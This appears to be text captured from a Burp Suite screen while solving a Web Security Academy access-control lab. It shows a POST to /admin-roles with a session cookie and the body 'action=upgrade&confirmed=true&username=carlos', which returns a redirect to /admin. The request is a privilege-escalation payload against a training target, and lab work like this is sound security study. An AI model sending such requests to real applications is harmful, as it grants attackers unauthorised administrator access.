 Send
Cancel
Follow redirection
Burp AI
Target: https://0ab8006304945082824315b00001001f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0ab8006304945082824315b00001001f.web-security-academy.net
3 Cookie: session=5SGq2hVhY3lRPERGOhSxMSleb0gAL3H3
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ab8006304945082824315b00001001f.web-security-academy.
net
11 Referer:
https://0ab8006304945082824315b00001001f.web-security-academy.
net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
86 bytes | 126 millis
Event log (10)
All issues
Memory: 268.6MB
Disabled